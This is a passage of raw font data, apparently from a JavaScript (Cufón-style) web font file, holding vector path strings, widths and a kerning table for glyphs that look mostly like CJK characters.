-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r184,0r0,31r-215,0"},{},{},{},{},{},{},{},{"d":"326,-98r-40,0r0,-177r40,0r0,177xm58,-111v-22,0,-27,-6,-28,-27r0,-134r39,0r0,46r70,0r0,-46r40,0r0,64r41,0r0,-67r39,0r0,176r-39,0r0,-78r-41,0r0,66r-121,0xm139,-142r0,-53r-70,0v3,21,-9,54,15,53r55,0xm136,-13v1,17,-5,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-108r40,0r0,32r151,0r0,-32r39,0r0,134r-203,0"},{},{},{},{},{"d":"326,-87r-40,0r0,-188r40,0r0,188xm147,-270v38,-4,20,48,18,71r47,0r0,-76r39,0r0,187r-39,0r0,-80r-58,0v-16,35,-50,63,-100,83r-18,-28v60,-26,90,-64,91,-113v0,-9,-4,-13,-13,-13r-69,0r0,-31r102,0xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm287,28r0,-59v0,-7,-3,-10,-10,-10r-141,0v4,24,-12,69,14,69r137,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"226,-9r-52,0r0,77r-38,0r0,-77r-131,0r0,-29r131,-200r38,0r0,198r52,0r0,31xm136,-40r0,-145r-95,145r95,0","w":230},{},{},{},{},{},{},{},{},{},{},{},{"d":"118,-101v-43,0,-71,2,-71,-40r0,-130r162,0r0,29r-122,0r0,39r118,0r0,28r-118,0r0,25v3,25,25,18,57,18v62,0,88,0,118,-15v24,-24,6,-86,12,-128r39,0r0,180r-39,0r0,-35v-33,27,-80,29,-156,29xm132,-10v1,17,-6,38,14,38r127,0r0,-38r-141,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r40,0r0,35r141,0r0,-35r40,0r0,133r-195,0"},{"d":"354,-173r-56,0r0,65r-40,0r0,-167r40,0r0,71r56,0r0,31xm119,-111v-65,7,-106,-57,-69,-106r-38,0r0,-29r87,0r0,-41r40,0r0,41r85,0r0,29r-36,0v37,48,-5,113,-69,106xm119,-139v23,0,46,-14,46,-37v0,-23,-22,-38,-46,-38v-24,0,-46,15,-46,38v0,23,23,37,46,37xm110,58v-45,5,-25,-52,-29,-87r177,0v-1,-12,4,-29,-10,-29r-167,0r0,-29r203,0v11,0,16,5,16,16r-4,70r-175,0v1,12,-5,30,10,30r176,0r0,29r-197,0"},{"d":"326,-107r-39,0r0,-69r-38,0r0,68r-39,0r0,-167r39,0r0,68r38,0r0,-68r39,0r0,168xm56,-114v-20,0,-27,-6,-26,-27r0,-129r120,0v17,0,25,8,24,24r-4,132r-114,0xm134,-145r0,-83v-3,-23,-44,-8,-66,-12r0,82v2,24,44,9,66,13xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-51,0r0,-27r107,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm132,-195v1,42,95,42,96,0v0,-43,-96,-43,-96,0xm341,-89r-322,0r0,-26r322,0r0,26xm92,59v-20,0,-27,-6,-26,-27r0,-96r231,0r0,26r-192,0r0,23r188,0r0,24r-188,0v0,12,-2,24,12,24r184,0r0,26r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"183,-169v-7,23,-27,62,-47,70v-19,-14,-40,-45,-46,-70v-5,27,-23,60,-41,74r-26,-21v32,-35,47,-71,45,-124r-38,0r0,-31r210,0r0,31r-38,0v-2,52,18,91,46,116r-26,22v-14,-12,-34,-46,-39,-67xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-16,-14,-16r-180,0r0,-30r215,0v14,0,21,7,20,22xm317,-92r-40,0r0,-183r40,0r0,183xm108,-240v-1,40,7,68,28,95v19,-26,27,-55,26,-95r-54,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"120,-277v48,0,86,28,93,69r64,0r0,-67r40,0r0,173r-40,0r0,-75r-64,0v-7,42,-45,69,-93,69v-51,0,-94,-34,-94,-85v0,-51,43,-84,94,-84xm120,-139v32,0,55,-22,55,-54v0,-32,-24,-53,-55,-53v-31,0,-54,22,-54,53v-1,31,23,54,54,54xm217,-94v54,0,98,28,98,79v0,51,-44,79,-98,79v-53,0,-97,-28,-97,-79v1,-49,43,-79,97,-79xm217,33v32,0,58,-18,58,-48v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,48,57,48"},{},{},{"d":"174,-85v3,28,43,14,67,10r5,27v-26,10,-85,19,-104,0v-36,12,-111,31,-111,-27r0,-195r80,0r0,31r-41,0r0,155v3,27,42,13,65,10r0,-196r95,0r0,31r-56,0r0,154xm319,54r-40,0r0,-201r-62,0r0,-30r62,0r0,-98r40,0r0,329"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"218,-60v-14,19,-76,31,-96,9v-34,14,-99,30,-99,-25r0,-194r70,0r0,31r-31,0r0,153v1,26,35,13,54,10r0,-194r73,0r0,31r-35,0r0,151v0,28,48,14,57,4v5,-5,7,-13,7,-25r0,-166r39,0r0,105r32,0r0,-105r41,0r0,329r-41,0r0,-194r-32,0r0,190r-39,0r0,-110"},{},{},{},{},{},{"d":"63,-111v-22,-1,-29,-8,-29,-29r0,-132r40,0r0,46r93,0r0,-46r40,0r0,64r70,0r0,-67r40,0r0,177r-40,0r0,-79r-70,0r0,66r-144,0xm167,-142r0,-53r-93,0v3,21,-9,54,15,53r78,0xm224,-46v9,41,58,65,107,73r-12,30v-43,-4,-101,-32,-115,-63v-14,31,-73,59,-116,63r-11,-30v50,-8,98,-30,107,-73r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{},{},{"d":"183,-121v-69,9,-111,-58,-71,-106r-57,0r0,-30r108,0r0,-31r40,0r0,31r106,0r0,30r-56,0v40,47,-1,116,-70,106xm183,-150v25,0,47,-12,47,-35v0,-23,-21,-35,-47,-35v-26,0,-48,13,-48,35v-1,23,22,35,48,35xm203,-19r-40,0r0,-52r-144,0r0,-29r322,0r0,29r-138,0r0,52xm86,52v-42,4,-18,-58,-24,-91r40,0v4,21,-11,61,13,61r186,0r0,30r-215,0"},{},{},{},{},{},{"d":"93,-240r2,100r54,0r1,-100r-57,0xm259,-136v-37,38,-147,24,-239,27r0,-31r36,0v-3,-26,-2,-69,-2,-100r-32,0r0,-31r196,0r0,31r-28,0r-2,98v34,-1,71,-10,71,-32r0,-101r39,0r0,67r56,0r0,31r-56,0r0,83r-39,0r0,-42xm200,-89v53,0,97,27,97,77v0,49,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-50,44,-77,97,-77xm200,34v31,0,58,-17,58,-46v1,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,46,57,46"},{"d":"317,-87r-40,0r0,-24r-56,0r0,-28r56,0r0,-30r-56,0r0,-29r56,0r0,-77r40,0r0,188xm120,-91v-69,8,-107,-75,-66,-124r-36,0r0,-31r83,0r0,-41r39,0r0,41r81,0r0,31r-35,0v43,48,4,133,-66,124xm120,-122v25,0,44,-19,44,-44v0,-25,-19,-44,-44,-44v-25,0,-43,20,-43,44v0,24,18,44,43,44xm279,-67v-1,55,24,78,63,100r-19,26v-23,-10,-56,-36,-63,-59v-7,22,-40,49,-62,59v-23,-10,-56,-37,-63,-59v-6,23,-39,50,-62,59r-20,-26v39,-23,64,-45,64,-100r37,0v-1,39,13,63,44,87v31,-23,45,-48,44,-87r37,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-159r-56,0r0,110r-40,0r0,-226r40,0r0,85r56,0r0,31xm207,-83v-33,-10,-70,-38,-84,-67v-14,32,-51,60,-87,72r-17,-28v58,-26,84,-52,81,-106r-74,0r0,-30r75,0r0,-41r41,0r0,41r75,0r0,30r-74,0v-3,53,22,77,79,101xm106,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm154,-271v36,-2,15,52,13,73r47,0r0,-77r39,0r0,183r-39,0r0,-75r-58,0v-18,37,-52,66,-100,90r-18,-25v37,-19,63,-42,78,-69v-26,5,-51,3,-80,3r0,-30r91,0v4,-14,12,-43,-8,-43r-79,0r0,-30r114,0xm328,-46r-7,100r-35,0r0,-77v0,-10,-5,-14,-15,-14r-181,0r0,-31r217,0v14,0,22,7,21,22"},{"d":"188,-194v53,-34,134,-32,134,47r0,151r-40,0r0,-149v4,-48,-50,-43,-85,-31v9,52,2,121,4,180r-41,0r0,-147v5,-47,-45,-45,-80,-35r0,182r-41,0r0,-215r34,0r2,13v36,-21,90,-25,113,4"},{},{},{},{"d":"328,-101r-36,0r0,-75r-35,0r0,69r-36,0r0,-168r36,0r0,69r35,0r0,-69r36,0r0,174xm52,-110v-22,0,-29,-7,-29,-27r0,-135r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,162r-134,0xm154,-195r-33,0r0,55r33,0r0,-55xm89,-140r0,-55r-34,0v1,28,-11,65,34,55xm223,-91v54,0,99,30,99,78v0,48,-46,77,-99,77v-53,0,-99,-29,-99,-77v0,-48,46,-78,99,-78xm223,35v31,0,60,-19,60,-48v1,-28,-30,-48,-60,-48v-30,0,-60,19,-60,48v0,28,30,48,60,48"},{},{},{},{},{},{},{},{},{"d":"124,89r-102,0r0,-27r65,0r0,-332r-65,0r0,-27r102,0r0,386","w":157},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-92r-40,0r0,-183r40,0r0,183xm256,-93r-39,0r0,-83r-53,0r0,-30r53,0r0,-69r39,0r0,182xm21,-117v42,-29,62,-56,61,-123r-48,0r0,-31r139,0r0,31r-51,0v-2,56,18,90,62,118r-20,23v-22,-11,-53,-44,-60,-69v-5,28,-38,62,-61,75xm328,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-182,0r0,-30r217,0v14,0,22,7,21,22"},{},{},{},{},{},{"d":"354,-181r-54,0r0,70r-40,0r0,-164r40,0r0,64r54,0r0,30xm98,-240v-1,33,8,56,27,81v17,-22,24,-48,23,-81r-50,0xm188,-240v-1,44,19,82,44,104r-25,21v-14,-11,-34,-41,-37,-61v-6,23,-27,51,-44,64v-17,-11,-41,-40,-46,-64v-5,25,-18,48,-40,68r-25,-22v30,-31,44,-65,43,-110r-35,0r0,-31r201,0r0,31r-36,0xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,4,-29,-10,-29r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{"d":"139,-282v50,0,86,22,86,65v0,43,-37,65,-86,65v-49,0,-86,-22,-86,-65v0,-43,37,-65,86,-65xm139,-181v25,0,46,-13,46,-36v0,-23,-21,-37,-46,-37v-25,0,-46,13,-46,37v0,24,21,36,46,36xm304,-56v13,0,16,5,16,17r-5,97r-212,0v-49,1,-19,-74,-27,-114r46,0r0,-44r-95,0r0,-30v78,-4,171,6,237,-9v10,-5,15,-13,15,-24r0,-112r40,0r0,196r-40,0r0,-45v-24,21,-56,23,-118,23r0,45r143,0xm279,29v-3,-19,9,-56,-11,-56r-152,0v3,20,-10,56,14,56r149,0"},{},{},{},{"d":"354,-132r-56,0r0,49r-40,0r0,-192r40,0r0,33r56,0r0,30r-56,0r0,50r56,0r0,30xm115,-277v53,0,95,34,95,85v0,51,-43,85,-95,85v-52,0,-94,-34,-94,-85v0,-51,41,-85,94,-85xm115,-138v33,0,55,-23,56,-54v0,-31,-23,-54,-56,-54v-33,0,-55,22,-55,54v0,32,22,54,55,54xm209,-78v-3,60,55,95,107,106r-12,28v-43,-1,-105,-44,-115,-77v-9,34,-72,77,-115,77r-13,-28v55,-10,110,-44,107,-106r41,0"},{},{},{},{},{},{},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm256,-54r-39,0r0,-118r-53,0r0,-30r53,0r0,-73r39,0r0,221xm122,-240v-3,63,24,106,62,131r-20,24v-22,-11,-53,-50,-60,-76v-5,29,-38,68,-62,80r-21,-23v42,-29,63,-67,61,-136r-48,0r0,-30r139,0r0,30r-51,0xm112,49v-18,-1,-23,-5,-24,-22r0,-86r40,0r0,64v0,8,5,13,14,13r193,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm125,-278v54,0,96,30,96,80v0,50,-42,80,-96,80v-55,0,-95,-29,-95,-80v0,-51,40,-80,95,-80xm125,-148v30,0,56,-20,56,-50v0,-30,-26,-49,-56,-49v-30,0,-56,19,-56,49v0,30,26,50,56,50xm264,63v-50,0,-76,-54,-49,-93r-21,0r0,-28r51,0r0,-34r39,0r0,34r51,0r0,28r-21,0v27,39,0,93,-50,93xm264,35v16,0,27,-11,27,-29v0,-18,-11,-29,-27,-29v-16,0,-26,12,-26,29v0,17,10,29,26,29xm99,59v-44,5,-25,-51,-29,-86r71,0v-1,-12,5,-29,-10,-28r-61,0r0,-29r92,0v11,0,17,5,17,16r-5,68r-67,0v1,12,-5,30,10,30r65,0r0,29r-83,0"},{},{},{},{},{},{},{},{},{},{},{"d":"93,-145v-21,0,-29,-7,-29,-26r0,-102r236,0r0,30r-196,0v4,24,-11,68,14,68r183,0r0,30r-208,0xm341,-78r-322,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{"d":"278,-274v16,1,20,5,19,22r-6,105r50,0r0,31r-322,0r0,-31r236,0r0,-79v0,-11,-5,-17,-15,-17r-173,0r0,-31r211,0xm279,-75v15,1,20,5,19,22r-6,107r-36,0r0,-82v0,-11,-5,-16,-15,-16r-180,0r0,-31r218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-172r-67,0r0,-31r67,0r0,-72r39,0r0,179r-39,0r0,-76xm78,-147v1,23,23,18,51,18v32,0,59,-2,82,-6r5,26v-30,8,-67,11,-109,11v-37,0,-69,3,-69,-36r0,-137r159,0r0,29r-119,0r0,40r106,0r0,29r-106,0r0,26xm279,-73v-1,57,22,82,63,105r-21,27v-22,-10,-55,-40,-61,-62v-6,23,-41,52,-62,62v-22,-9,-57,-40,-62,-62v-6,22,-40,53,-61,62r-21,-27v41,-23,64,-47,63,-105r37,0v-2,43,13,69,44,93v31,-24,46,-51,44,-93r37,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-73r-39,0r0,-85r-72,0r0,-29r72,0r0,-88r39,0r0,202xm145,-214v0,48,39,80,79,95r-16,27v-32,-9,-68,-37,-82,-64v-13,32,-52,61,-86,72r-17,-29v44,-18,79,-46,80,-101r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm217,-72v-2,59,58,88,110,100r-13,29v-40,-1,-107,-43,-116,-74v-7,32,-76,75,-117,74r-13,-29v53,-11,112,-40,110,-100r39,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-109v-38,36,-163,19,-251,23r0,-28r91,0r0,-24v-47,-1,-74,-55,-45,-92r-38,0r0,-27r83,0r0,-34r39,0r0,34r81,0r0,27r-36,0v29,37,1,91,-45,92r0,24v53,-1,78,2,107,-9v10,-4,14,-13,14,-24r0,-128r40,0r0,196r-40,0r0,-30xm138,-163v21,0,38,-13,38,-32v0,-19,-18,-33,-38,-33v-20,0,-38,14,-38,33v0,19,17,32,38,32xm218,-66v53,0,96,20,96,67v0,47,-43,66,-96,66v-53,0,-96,-19,-96,-66v0,-47,43,-67,96,-67xm160,1v1,51,116,50,116,0v0,-50,-116,-50,-116,0"},{},{},{"d":"354,-178r-56,0r0,78r-40,0r0,-175r40,0r0,67r56,0r0,30xm199,-246v-12,92,-64,132,-155,151r-13,-27v62,-13,115,-45,125,-103v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,26,8,24,24xm152,-53r0,81r73,0r0,-81r-73,0xm114,28v-2,-23,-1,-55,-1,-81r-41,0r0,-30r233,0r0,30r-40,0v0,28,2,56,-3,81r45,0r0,30r-237,0r0,-30r44,0"},{},{},{},{},{},{},{},{},{"d":"150,-85v0,22,26,16,45,12r6,26v-22,10,-67,17,-84,-2v-33,14,-96,30,-96,-26r0,-195r67,0r0,31r-28,0r0,155v1,24,31,14,51,10r0,-196r79,0r0,31r-40,0r0,154xm263,50r-39,0r0,-197r-44,0r0,-30r44,0r0,-98r39,0r0,325xm330,54r-41,0r0,-329r41,0r0,329"},{"d":"140,-72v62,3,127,-8,134,-40r0,-163r39,0r0,329r-39,0r0,-125v-31,22,-81,34,-151,32v-44,-1,-79,4,-78,-39r0,-192r40,0r0,178v2,24,25,19,55,20"},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm125,-59v-82,9,-122,-97,-68,-150r-43,0r0,-31r91,0r0,-44r40,0r0,44r91,0r0,31r-42,0v52,53,14,160,-69,150xm125,-91v31,0,55,-24,54,-56v0,-32,-23,-55,-54,-55v-31,0,-54,23,-54,55v-1,32,23,56,54,56"},{"d":"253,4r-45,0r-23,-66r-118,0r-23,66r-42,0r101,-276r51,0xm178,-93r-51,-149r-53,149r104,0","w":254,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"Y":25,"W":11,"V":14,"U":4,"T":25,"O":7,"G":7,"C":7}},{},{},{},{},{},{"d":"277,-173r-66,0r0,-30r66,0r0,-72r40,0r0,180r-40,0r0,-78xm78,-148v2,22,25,17,50,17v32,0,60,-2,83,-6r5,25v-30,8,-66,13,-109,13v-37,0,-69,3,-69,-37r0,-135r159,0r0,29r-119,0r0,39r106,0r0,29r-106,0r0,26xm131,-10v1,17,-5,38,15,38r131,0r0,-38r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-106r39,0r0,34r146,0r0,-34r40,0r0,132r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-207r-39,0r0,203r-39,0r0,-325r39,0r0,92r39,0r0,-92r40,0r0,329xm99,-274v57,0,86,42,86,102v0,60,-29,102,-86,102v-57,0,-87,-42,-87,-102v0,-60,30,-102,87,-102xm99,-102v34,0,46,-33,46,-70v0,-38,-12,-71,-46,-71v-34,0,-47,33,-47,71v0,38,12,70,47,70"},{"d":"74,-257r-45,0r0,-35r45,0r0,35xm72,4r-41,0r0,-215r41,0r0,215","w":102},{},{},{},{},{},{},{},{},{},{},{"d":"354,-139r-56,0r0,38r-40,0r0,-174r40,0r0,32r56,0r0,30r-56,0r0,45r56,0r0,29xm115,-277v52,0,96,32,96,82v0,51,-43,83,-96,83v-52,0,-95,-32,-95,-83v0,-50,43,-82,95,-82xm115,-143v33,0,56,-21,56,-52v0,-31,-24,-52,-56,-52v-32,0,-55,22,-55,52v0,30,22,52,55,52xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,35r139,0r0,-35r40,0r0,136r-192,0xm258,28r0,-41r-139,0v1,17,-5,41,14,41r125,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-185r-81,0r0,-31r81,0r0,-113r40,0r0,329xm141,-209v-4,80,35,126,85,160r-22,27v-30,-13,-74,-63,-82,-96v-9,37,-49,83,-82,99r-23,-27v61,-41,87,-87,84,-163r-77,0r0,-30r77,0r0,-44r39,0r0,44r77,0r0,30r-76,0"},{"d":"317,-117r-39,0r0,-158r39,0r0,158xm205,-270v19,0,23,3,23,22v-3,68,-27,103,-72,135r-22,-23v34,-28,52,-58,53,-90v1,-22,-29,-12,-48,-14r0,-30r66,0xm103,-270v14,-1,19,3,18,18v-1,54,-25,96,-73,126r-21,-23v34,-24,52,-50,53,-77v1,-21,-30,-12,-48,-14r0,-30r71,0xm118,58v-46,5,-24,-55,-29,-91r188,0v-1,-13,5,-31,-10,-31r-178,0r0,-30r213,0v12,0,17,5,16,16r-4,73r-186,0v1,14,-4,34,11,33r186,0r0,30r-207,0"},{},{},{},{},{},{},{"d":"317,-108r-39,0r0,-72r-67,0r0,-30r67,0r0,-65r39,0r0,167xm78,-181v-5,41,16,38,53,38v33,0,60,-1,81,-5r4,24v-28,8,-65,11,-110,11v-37,0,-67,4,-67,-36r0,-122r158,0r0,28r-119,0r0,34r106,0r0,28r-106,0xm120,58v-45,6,-24,-51,-29,-86r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,69r-183,0v1,12,-5,30,10,30r184,0r0,29r-205,0"},{},{},{"d":"115,-161v0,-56,78,-60,135,-50r0,27v-45,-4,-131,1,-82,44v33,28,87,44,89,92v3,60,-87,60,-142,51r0,-27v36,-2,102,10,102,-23v-13,-45,-102,-54,-102,-114"},{},{},{},{"d":"326,-97r-39,0r0,-68r-34,0r0,63r-39,0r0,-173r39,0r0,80r34,0r0,-80r39,0r0,178xm105,-96v-65,7,-93,-72,-60,-119r-28,0r0,-30r68,0r0,-42r40,0r0,42r67,0r0,30r-27,0v34,46,5,127,-60,119xm105,-127v23,0,35,-17,35,-41v0,-24,-12,-41,-35,-41v-23,0,-36,17,-36,41v0,24,12,41,36,41xm223,-85v56,0,97,25,97,75v0,50,-42,74,-97,74v-55,0,-97,-23,-97,-74v0,-51,42,-75,97,-75xm223,33v32,0,58,-14,58,-43v0,-29,-25,-44,-58,-44v-33,0,-59,15,-59,44v0,28,27,43,59,43"},{},{},{},{},{},{},{},{"d":"360,-94r-360,0r0,-31r360,0r0,31"},{},{},{},{},{},{},{},{"d":"277,-161r-102,0r0,-29r102,0r0,-30r-102,0r0,-28r102,0r0,-31r40,0r0,193r-40,0r0,-75xm83,-148v1,24,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-38,0,-65,1,-65,-39r0,-132r39,0r0,122xm318,-45r-6,99r-35,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{"d":"279,-99v-26,22,-60,26,-126,26r0,123r-40,0r0,-123r-91,0r0,-31r159,0r0,-58r-136,0r0,-30r136,0v-2,-19,7,-49,-14,-49r-119,0r0,-30r154,0v16,0,24,8,23,24r-7,141v31,0,61,-13,61,-37r0,-132r40,0r0,329r-40,0r0,-153"},{"d":"160,-159v-36,-5,-98,17,-98,-26r0,-90r214,0v17,0,25,9,24,25r-5,91r-95,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm258,-189v-3,-19,9,-55,-12,-55r-144,0v3,20,-9,55,14,55r142,0xm90,58v-20,0,-27,-6,-27,-26r0,-94r220,0v11,0,16,5,16,17r-4,103r-205,0xm257,28v-3,-20,10,-60,-10,-60r-144,0v3,21,-10,60,14,60r140,0"},{},{},{},{"d":"326,-71r-39,0r0,-204r39,0r0,204xm258,-71r-38,0r0,-15r-53,0r0,-24r53,0r0,-165r38,0r0,204xm112,-283v44,1,75,19,75,59v0,39,-32,59,-75,59v-45,0,-75,-19,-76,-59v0,-40,31,-60,76,-59xm112,-193v21,0,38,-12,38,-31v0,-19,-17,-31,-38,-31v-21,0,-39,12,-39,31v0,19,18,31,39,31xm195,-130v-18,6,-40,9,-65,10r0,48r-39,0r0,-47r-64,0r0,-27r72,0v45,0,76,-1,93,-4xm123,0v0,15,-3,30,14,30r150,0r0,-30r-164,0xm110,58v-21,0,-27,-6,-27,-26r0,-86r40,0r0,27r164,0r0,-27r39,0r0,112r-216,0"},{"d":"181,-270v35,-1,19,42,14,63r82,0r0,-68r40,0r0,155r-40,0r0,-57r-97,0v-24,36,-69,59,-132,70r-11,-28v57,-9,116,-40,122,-91v1,-9,-3,-14,-10,-14r-106,0r0,-30r138,0xm119,58v-46,5,-24,-57,-29,-93r189,0v-1,-13,5,-32,-10,-32r-179,0r0,-30r212,0v11,0,17,5,17,16r-4,75r-185,0v1,13,-5,34,10,34r185,0r0,30r-206,0"},{},{},{},{},{"d":"354,-180r-56,0r0,75r-40,0r0,-170r40,0r0,65r56,0r0,30xm115,-277v52,0,95,31,95,83v0,52,-43,83,-95,83v-52,0,-94,-32,-94,-83v0,-51,42,-83,94,-83xm115,-142v33,0,55,-22,56,-52v0,-32,-23,-53,-56,-53v-31,0,-55,21,-55,53v0,30,23,52,55,52xm200,-94v54,0,97,28,97,79v0,51,-44,79,-97,79v-53,0,-97,-28,-97,-79v0,-51,43,-79,97,-79xm200,34v31,0,58,-19,58,-49v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v0,29,26,49,57,49"},{},{"d":"22,-127v46,-32,67,-67,65,-143r40,0v-2,65,18,105,63,138r-21,26v-23,-14,-54,-49,-61,-78v-6,31,-37,68,-64,81xm126,-45v38,-1,86,-5,86,-35r0,-195r39,0r0,114r36,0r0,-114r40,0r0,330r-40,0r0,-185r-36,0r0,181r-39,0r0,-89v-32,31,-123,23,-195,24r0,-31r70,0r0,-70r39,0r0,70"},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm260,-111r-39,0r0,-56r-49,0r0,-27r49,0r0,-30r-49,0r0,-27r49,0r0,-24r39,0r0,164xm125,-273v-2,71,19,110,62,139r-20,24v-25,-14,-53,-44,-61,-75v-6,33,-37,65,-64,80r-21,-25v47,-32,65,-67,64,-143r40,0xm126,58v-45,5,-25,-52,-29,-87r189,0v-1,-12,5,-30,-10,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,69r-188,1v1,13,-4,31,11,30r187,0r0,29r-208,0"},{},{},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm154,-271v36,-2,16,48,13,68r47,0r0,-72r39,0r0,164r-39,0r0,-62r-59,0v-18,34,-51,62,-98,83r-18,-25v37,-18,62,-39,77,-63v-26,5,-50,3,-79,3r0,-28r91,0v2,-13,12,-40,-8,-40r-79,0r0,-28r113,0xm125,58v-45,5,-23,-52,-28,-87r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,29,11,29r187,0r0,30r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,73r-41,0r0,-43v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{},{"d":"319,54r-40,0r0,-145r-77,0r0,-30r77,0r0,-36r-77,0r0,-29r77,0r0,-89r40,0r0,329xm140,-210v-4,81,35,130,85,164r-22,27v-28,-13,-75,-65,-82,-98v-8,36,-50,84,-81,100r-24,-27v61,-41,88,-88,84,-166r-76,0r0,-30r76,0r0,-43r40,0r0,43r76,0r0,30r-76,0"},{},{"d":"61,-103v-22,0,-29,-6,-29,-27r0,-142r37,0r0,50r40,0r0,-50r37,0r0,50r40,0r0,-50r37,0r0,66r54,0r0,-69r40,0r0,201r-40,0r0,-102r-54,0r0,73r-162,0xm186,-193r-40,0r0,60r40,0r0,-60xm109,-133r0,-60r-40,0v3,21,-10,60,14,60r26,0xm217,-73v-2,59,58,90,111,101r-13,29v-42,-1,-108,-43,-117,-75v-9,34,-76,74,-118,75r-13,-29v54,-11,113,-40,110,-101r40,0"},{},{},{},{},{},{},{},{},{},{"d":"196,89r-31,0r0,-386r31,0r0,386"},{"d":"326,-113r-39,0r0,-69r-38,0r0,69r-39,0r0,-162r39,0r0,62r38,0r0,-62r39,0r0,162xm100,-278v50,0,83,32,83,80v0,49,-33,81,-83,81v-51,0,-84,-33,-84,-81v0,-48,34,-80,84,-80xm100,-147v28,0,44,-21,44,-51v0,-29,-16,-50,-44,-50v-28,0,-45,21,-45,50v0,30,16,51,45,51xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,5,-30,-10,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{"d":"120,-277v48,0,86,27,93,69r64,0r0,-67r40,0r0,181r-40,0r0,-84r-64,0v-6,42,-44,69,-93,69v-53,0,-95,-33,-95,-84v0,-52,42,-85,95,-84xm120,-140v32,0,55,-23,55,-53v0,-31,-22,-54,-55,-54v-33,-1,-56,23,-56,54v0,31,24,53,56,53xm279,-44v4,43,22,62,54,81r-18,24v-24,-10,-47,-34,-56,-59v-5,24,-35,50,-57,59r-18,-24v35,-19,51,-35,55,-81r-49,0r0,-29r137,0r0,29r-48,0xm87,54v-18,-1,-22,-5,-23,-22r0,-100r40,0r0,78v2,25,45,9,68,13r0,31r-85,0"},{},{},{},{},{},{"d":"180,-100v-75,8,-124,-61,-82,-117r-53,0r0,-31r116,0r0,-39r39,